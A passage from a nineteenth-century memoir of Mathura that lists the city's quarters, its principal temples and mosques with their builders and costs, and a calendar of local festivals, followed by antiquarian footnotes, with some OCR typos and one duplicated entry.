3 Khirki Bisati. 39 Gosain Ghat. 77 Roshan-ganj.

4 Naya-bas. 40 Kil-math. 78 Bhar-ki gali.

5 Arjun-pura. 41 Syam Ghat. 79 Khirki Dalpat Rae.

6 Tek-narnaul. 42 Ram Ghat. 80 Taj-pura.

7 Gali Seru Kasera. 43 Ramji-dwara. 81 Chaubachcha.

8 Gali Ravaliya. 44 Bihari-pure. 82 Sat Ghara.

9 Gali Ram-pal 45 Ballabh Ghat. 83 Chhatta Bazar.

10 Tek Rana Khati. 46 Maru Gali. 84 Gali Pathakan.

11 Gali Mathura Megha. 47 Bengali Ghat 85 Mandar Parikh Ji.

12 Bazar Chauk. 48 Kala Mahal. 86 Kazi-para.

13 Gali Bhairon. 49 Chuna kankar. 87 Naya Bazar (from Mr. Thornton’s time).

14 Gali Thathera. 50 Chamarhana. 88 Ghati chikne patharon ki.

15 Lal Darwaza. 51 Gopal-pura. 89 GaliGotawara.

16 Gali Lohiya. 52 Sarai Raja bhadauria. 90 Gata sram.

17 Gali Nanda. 53 Segal-pura. 91 Ratn kund.

18 Teli-para. 54 Chhonkar-para. 92 Chhonka-para.

19 Tila Chaube. 55 Mir-ganj. 93 Manik Chauk

20 Brindaban Darwaza. 56 Holi Darwaza 94 Gaja Paesa.

21 Gher Gobindi. 57 Sitala Gali. 95 Ghati Bitthal Rai

22 Gali Gopa Shah. 58 Kampu Ghat. 96 Sitala Ghati.

23 Shah-ganj Darwaza. 59 Dharmsala Raja Awa (built by Raja Pitambar Sinh). 97 Nakarchi tila.

24 Halan-ganj. 60 Dhruva Ghat. 98 Gujar Ghati.

25 Chakra Tirath. 61 Dhruva tila. 99 Gali Kalal.

26 Krishan Ganga. 62 Bal tila. 100 Kaserat.

27 Go-ghat. 63 Bara Jay Ram das. 101 Gali Durga Chand.

28 Kans ka kila. 64 General-ganj. 102 Bazaza.

29 Hanuman tila, 65 Anta-para 103 Mandavi Ghiya.

30 Zer masjid. 66 Gobind-ganj. 104. Gali Dhusaron ki

31 Kushk. 67 Chhagan-pura. 105 Manohar-pura.

32 Sami Ghat. 68 Santokh-pura. 106 Kasai-para.

33 Makhdum Shah. 69 Chhah kathauti. 107 Kesopura.

34 Asi-kunda Ghat. 70 Kotwali. 108 MandaviRam Das.

35 Visrant Ghat. 71 Bharatpur Darwaza. 109 Matiya Darwaza.

36 Kans-khar. 72 Lala-ganj, 110 Dig Darwaza.

37 Gali Dasavatar. 73-Sitala Paesa. 111 Mahalla khakroban.

74 Maholi Pol.

III.—PRINCIPAL BUILDINGS IN THE CITY OF MATHURA.

1. Hardinge Arch, or Holi Darwaza, forming the Agra gate of the city, erected by the municipality at a cost of Rs. 13,731.

2. Temple of Radha Kishan, founded by Deva Chand, Bohra, of TendaKhera near Jabalpur, in 1870-71. Coat Rs. 40,000. In the Chhata Bazar.

3. Temple of Bijay Gobind, in the Satghara Mahalla, built in 1867 by Bijay Ram , Bohra, of Dattia, at a cost of Rs. 65,000.

4. Temple of Bala Deva, in the Khans-khar Bazar, built in 1865 by Kush ali Ram, Bohra, of Sher-garh, at a cost of Rs. 25,000.

5. Temple of Bhairav Nath, in the Lohars’ quarter, built by Bishan Lal, Khattri, at a cost of Rs. 10,000. It is better known by the name of Sarvar Sultan, as it contains a chapel dedicated in honor of that famous Muhammadan saint, regarding whom it may be of interest to subjoin a few particulars. The parent shrine, situate in desert country at the mouth of a pass leading into Kandahar, is served by a company of some 1,650 priests besides women and children ; who, with the exception of a small grant from Government yielding an annual income of only Rs. 350, are entirely dependent for subsistence on the charity of pilgrims. The shrine is equally reverenced by Hindus, Sikhs, and Muhammadans, and it is said to be visited in the course of a year by as many as 200,000 people of all castes and denominations, who come chiefly from the Panjab and Sindh. The saint in his lifetime was so eminent for his universal benevolence and liberality (whence his title of sakhi) that he is believed still to retain after death the power and will to grant every petition that is present ed to him. At the large fair held in February, March and April, the shrine is crowded with applicants, many of whom beg for aid in money. As the shrine is poor and supported by charity, this cannot be given on the spot; but the petitioner is told to name some liberal-minded person, upon whom an order is then written and sealed with the great seal of the temple and handed to the applicant. When presented by him to the person, on whom it was drawn, it is not unfrequently honoured. Such a parwana, drawn on one Muhammad Khan Afghan, was found on the fakir Nawab Shah, who in 1871 made a murderous attack on the Secretary of the Lahor Municipality. A report on the peculiar circumstances of the case was submitted to Government, and it is from it that the above sketch has been extracted in explanation of the singular fact that a Muhammadan saint has been enthroned as a deity in a Hindu temple in the most exclusive of all Hindu cities.

6. Temple of Gata-sram, near the Visrant Ghat, built by Pran-naht Sastri, at a cost of Rs. 25,000, about the year 1800.

7. Temple of Dwarakadhis commonly called the Seth’s temple, in the Asikunda Bazar., built by Parikh Ji, in 1815, at a cost of Rs. 20,000.

8. House of the Bharat-pur Rajas, with gateway added by the late Raja Balavant Sinh.

9. House of Seth Lakhmi Chand, built in 1845 at a cost of Rs. 1,00,00.

10. Temple of Madan Mohan, by the Simi Ghat, built by Seth Anant Ram of Churl by Ram-garh, in 1859, at a cost of Rs. 20,000.

11. Temple of Gobardhan Nath, built by Seth Bushel, commonly caller Seth Babu, kamdar of the Barodara Raja, in 1830.

12. Temple of Bihari Ji, built by Chhakki Lal and Kanhaiya Lal, banker of Mhow near Nimach, in 1850, at at a cost of Rs. 25,000, by the Simi Ghat has a handsome court-yard as well as external facade.

13. Temple of Gobind Deva, near the Nakarchi tila, built by Gaur Sahay Mall and Ghan-Syam Das, his son, Seths of Churi, in 1848, with their residences and that of Ghan-Syam’s uncle, Ramchandra, adjoining.

14. Temple of Gopi-nath, by the Sami Ghat, built by Gulraj and Jagannath, Seths of Churi, in 1866, at a cost of Rs. 30,000.

15. Temple of Baladeva, near the Hardinge Arch, built by Bala, Ahir, a servant of Seth Lakhmi Chand, as a dwelling house, about the year 1820, at a cost of Rs. 50,000, and sold to Rae Bai, a baniya’s wife, who converted it into a temple.

16. Temple of Mohan Jiin the Satghara Mahalla, built about 70 years ago by Kripa Ram, Bohra ; more commonly known as Daukala Kunj, after the Chaube who was the founder’s purohit.

17. Temple of Madan Mohan, in the Asikunda Mahalla, built by Dhanraj, Bohra, of Aligarh.

18. Temple of Dirgha Vishnu, by the street leading to the Bharat-pur gate, built by Raja Patni Mall of Banaras

19. The Sati Burj, or ‘faithful widow’s tower,’ built by Raja Bhagavan Das in 1570.

20. The mosque of Abd-un-Nabi Khan, built 1662.

21. The mosque of Aurangzeb, built 1669, on the site of the temple of Kesava Deva.

22.The mosque of Aurangzeb, built 1669, on the site of the temple of Kesava Deva.

CALENDAR OF FESTIVALS OBSERVED IN THE CITY OF MATHURA.

Chait Sudi (April 1-15).

1. Chait Sudi 8.—Durga Ashtami. Held at the temple of Mahividya Devi.

2. Chait Sudi 9.-Ram Navami. Held at the Ram Ji Dwara.

Baisakh (April—May)..

3. Baisakh Sudi 14.—Near Sinh lila . Held at Gor-pars, Manik Chauk, and the temple of Dwarakadhis.

4. Baisakh full moon.—Perambulation of Mathura, called Ban-bihar, start ing from the Visrant Ghat; the only one made in the night.

5. Jeth Sudi 10.—The Jeth Dasahara. In the middle of the day, bath ing at the Dasasvamedh Ghat ; in the evening kite-flying from the Gokarnes var hill.

6. Jeth full moon.—Jal-jatra. All the principal people bring the water for the ablution of the god into the temples on their own shoulders in little silver urns.

.Asarh (June—July)

7. Asarh Sudi 2.—Rath-jatra.

8. Asarh Sudi 11.—Principal perambulation of Mathura and Brinda-ban before the god takes his four months’ sleep ; called jugal jori ki parikrama. The people start early in the morning either from the Visrant, or some other Ghat nearer their home, and after passing by the Sarasvati kund continue their way for about a mile along the Delhi road. The majority then make a straight cut across to Brinda-ban, while the others go on first to the Gar Gobind shrine at Chhatikra[6] This is the longest perambulation made and is said to be of 20 kos, All return to Mathura the same day ; any one who fails to do so being thought to lose the whole benefit of his pilgrimage.

9. Asarh full moon.—Byas-puno. In the morning the Guru is formally reverenced ; in the evening there are wrestling matches, and the Pandits assemble on the hills or house-tops for the ‘ pavan -pariksha,’ or watching of the wind ; from which they predict when the rains will commence and what sort of a season there will be. When the wind is from the north, as it was in 1879, it is thought to be a good sign ; and certainly the rain that year was superabundant.

Sravan (July—August).

10. Sravan Sudi 3.-Commonly called Tij ka mela. Wrestling matches near the temple of Bhutesvar Mahadeva.

11. Sravan Sudi 5.—The Pinch Tirath mela begins. A pilgrimage starts from the Visrant Ghat for Madhu-ban ; proceeds on the next day to San tanu kund at Satoha and the Gyan-bauli near the Katra; on the third day to Gokarnesvar ; on the fourth to the shrine of Garur Gobind at Chhatikra

12. Sravan Sudi 11.-Perambulation of Mathura and Pavitra-dharan, or offering of Brahmanical threads to the Thakur.

13. Sravan full moon.—The Saluno or Raksha-bandhan. Wrestling matches in different orchards near the temple of Bhutesvar.

Bhadon (August—September)

14. Bhadon Badi 8.—Janm Ashtami ; Krishna’s birthday. A fast till midnight.

15. Bhadon Sudi 11.—A special pilgrimage to Madhu-ban, Tal-ban, and Kumud-ban. The general Ban-jatra also commences and lasts for 15 days.

16. Bhadon Sudi 14.—The Anant Chaudas. The Pairaki, or swimming festival, is held every Thursday in Sravan and Bhadon, but the principal day is the last Thursday before the Anant Chaudas, when there is a very great concourse of people, occupying the walls of the old fort and all the river-side ghats. There is no racing : but the swimmers, almost all of whom have with them large hollow gourds, or, inflated skins for occasional support, perform a variety of strange antics in the water ; while some are mounted upon grotesque structures in the shape of horses, or peacocks, or different kinds of carriages. The scene, which is an amusing one, is best witnessed from a barge towed up the stream to the highest ghat near Jaysinghpura, where the swim mers start, and allowed to drop down with the current to the pontoon bridge. About sunset there is a rude display of fireworks accompanied with much smoke and noise ; but the swimmers remain in the water some two or three hours longer, when the proceedings terminate with music and dancing in the streets of the city.

Kuvar (September—October).

17. Kuvar Badi 8.—Perambulation of the city followed by five days’ festi vities, during which it is customary to make a great number of little pewter figures called sanjhi, representing Krishna and the Gopis, in whose honour also there are performances, all through the night, of the Ras dance.

18. Kuvar Sudi 8.—Meghnad Lila, or representation of the death of Ravan’s son Megh-nad. This is the first of the three great days of the Ram Lila, which is held on the open plain near the temple of Mahavidya. The entire series of performances, which commences from the new moon, includes most of the leading events in the Ramayana, such as the tournament, the defeat of Taraka, the departure into exile, Bharat’s expedition to Chitra-kut, the mutilation of Surpa-nakha, the rape of Sita, the meeting with Sugriv, and the building of the bridge. A separate day is assigned to each incident, but the first six or seven acts of the drama are not invariably the same, and it is only on the 8th, 9th, and 10th days that many people assemble to see the show.

19. Kuvar Sudi 9.—Kumbhakaran Lila, with representation of the death of Ravan’s brother, Kumbhakaran.

20. Kuvar Sudi 10.—Last day of the Dasahara, with representation of Rama’s final victory over Ravan. Though this fete attracts a large concourse of people, the show is a very poor one and the display of fireworks much inferior to what may be seen in many second-rate Hindu cities.

21. Kuvar Sudi 11—Bharat Milap. A platform is erected in the street under the Jama Masjid, on which is enacted a respresentation of the meeting at Ajudhya between Prince Bharat and Rama, Sita and Lakshman, on their return from their wanderings. For the whole distance from that central spot to the Holi Gate not only the thoroughfare itself, but all the balconies and tops of the houses are crowded with people in gay holiday attire ; and as the fronts of all the principal buildings are also draped with party-coloured hang ings, and the shops dressed up to look their best, the result is a very picturesque spectacle, which is more pleasing to the European eye than any other feast in the Hindu calendar ; the throng, however, is so dense that it is rather a hazardous matter to drive a carriage through it.

22. Kuvar full moon—Sarad-puno. Throughout the night visits are paid to the different temples.

Kartik (October--November).

23. Kartik new noon—Diwali, or Dip-dan—feast of lamps.

24. Kartik Sudi I.--Anna-kut. The same observances as at Gobardhan, but on a smaller scale.

25. Kartik Sudi.—Dhobi-maran Lila. Held near the Brinda-ban gate to commemorate Krishna’s spoliation of Kansa’s washerman.

26. Kartik Sudi 8.—Gocharan, or pasturing the cattle. Held in the evening at the Gopal Bagh on the Agra Road.

27. Kartik Sudi 9.—Akhay-Navami. The second great perambulation of the city, beginning immediately after midnight.

28. Kartik Sudi 10.—Kans badh ka mela, at the Rangesvar Mahadeva Towards evening, a large wicker figure of Kans is brought out on to the road, when two boys, dressed to represent Krishna and Baladeva, and mounted either on horses or an elephant, give the signal, with the staves all wreathed with flowers that they have in their hands, for an assault upon the monster. In a few minutes it is torn to shreds and tatters by the Chaubes and a proces sion is then made to the Visrant Ghat..

29. Kartik Sudi 11.—Deotthan. The awakening of the god from his four months’ slumber. A similar perambulation as on Asarh Sudi 11.

Magh (January—February).

30. Magh Sudi 5: —Basant Panchami. The return of spring ; correspond ing to the English May-day.

Phalgun (February—March).

31. Phalgun full moon.—The Holi, or Indian saturnalia.

Chait badi ( March 15—30).

32. Chait Badi 1.—Gathering at the temple of Kesava Deva.

33. Chait Badi 5.—Phul-dol. Processions with flowers and music and dancing

References

- ↑ 1. Next to the Seth-longo intervallo-the largest number of shares were taken up by myself;for at that time I never excepted to be moved from the district

- ↑ The school,Court-house,and Protestant Church are-fortunately,as I think-the only local building of any importance,in the construction of which the public works Department has had any hand.I have never been able to understand why a large and costly staff of Eurpean should kept up at all,except for such Imperial undertakings as Railways,Military Roads and Canals.The finest buildings in the country date before on arrival in it, and the descendants of the men who designed and executed them still employed by the natives themselves for theirs temples,tanks,palaces,and mosques.If the Government utilized the same agency,there would be a great saving in cost and an equal gain artistic result.

- ↑ Occasionally it has so happened-that every single ward in the hospital has been.

- ↑ Upon the word munabbat, which is used here to denote arabesque carving, the late Mr. Blochmann communicated that following note:-“The Arabic nabata means ‘to plant,’ and the intensive form of the verb has either the same signification or that of ‘ causing to appear like plants’: hence munabbat comes to mean ‘traced with flowers,’ and may be compared with mushajjar, ‘caused to appear like trees, which is the word applied to silk with tree-patterns on it,” like the more common ‘buta-dar.&rsquo

- ↑ At Kukargama is an ancient shrine of Kukar Devi,where a mela is held on the festival of the Phul-dol, Chait badi 7. Through in a dilapidated condition, the building is quite a modern one, a small dome supported on plain brick arches; but on the floor, which is raised several feet above the level of the ground, is a plinth, 4 feet 8 inches square, formed of massive blocks of a hard and closely grained grey stone. The mouldings are bold and simple like what may be seen in the oldest Kashmir temples. One sides of the plinth a imperfect and the stone has also been removed from the centre, leaving a circular hollow, which the villagers think was a well. But more probably the shrine was originally one of Mahadeva, and this was the bed in which a round lingam has been set. In a corner of the building were two mutilated sculptures of similar design, and it was the more perfect of these two that I removed to Mathura. A sketch of it may be seen in Volume XLIV. Of the Journal of the Calcutta Asistic Society’s Journal for1875. A few paces from the shrine is a small brick platform, level with the ground, which is said to cover the grave of the dog(Kukura) from whom the village is supposed to derive its name ; and persons bitten by a dog are brought here to be cured.The adjoining pond called Kurha (for Kukura-kd) is said to have been constructed by a Banjara. Very large bricks are occasionally dug up out of it, as also from the village Khera; one measured 1 foot 5 inches in length by 10 inches in breadth and 3 in thickness, another 1 foot 7 inches x 9 inches 21/2 inches. It is of interest to observe that on the west coast of the Gulf of Cambay, 20 miles south of Bhaunagar, is another place now called Kukar, the ancient name of which, as appears from an inscription found there, was Kukata; but the derivation is uncertain. The old Jat zamindars are Gahlot or Sisodiya, Thakurs from Sahpau.

- ↑ Chhaatikra, on the Delhi road, was found by Manu, Jama, and Ror, three Kachwahas, who are said to have some from Ral fourteen generatious, i.e., about 300 years ago.Their descendants now retain only 13/4 biswa, the rest having been sold to the mahant of the temple of Syam Sundar at Brinda-ban, who is also muafidar. They say that the name of the place, when their ancestors first occupied it, was the same as now, and that it refers to the six(chha) sakhis, or companions of Radha, whose gupt bhavan, or unseen abode, is one of the sites visited by pilgrims. Another local explanation of the name is that it refers to the six villages, each of which had to cede part of its land to form the Kachhwahias new settlement. There is a rakhya, wherein the trees are chiefly kadambs of small growth, though old, mixed with dhak, nim, karil, and hins, and in it is a highly venerated shrine, dedicated to Garur Gobind. The present building, which is small and perfectly plains, enshrines a blackstone image of the god Gobind mounted on Garur. Close by is a cave with alongish flight of winding steps simply dug in the soil, but no one can penetrate to the end on account of the fleas with which the place swarms. On Savan Sudi 8, during the panch tirath ka mela, the temple is visited by the largest number of pilgrams. There is a second fair on the day after the Holi, and a third on the full moon of Jeth. The revenue of the village all goes to the temple of Syam Sunder at Brinda-ban. The local shrine has no endowment. In a field immediately adjoining the homestead are some fragments of Buddhist rails. These were probably brought from the Gobind-kund, about a mile away, where some ancient building, must once have stood. For digging the foundations of the small masonry ghat there, 20 years or so ago, it is said that somelarge sculptures were discovered; but as they were mutilated, no one took the trouble to remove them. I told Kurha-the Pujari – to let me know when the tank was dry enough to allow of excavations being made, but I left the district before any such opportunity occurred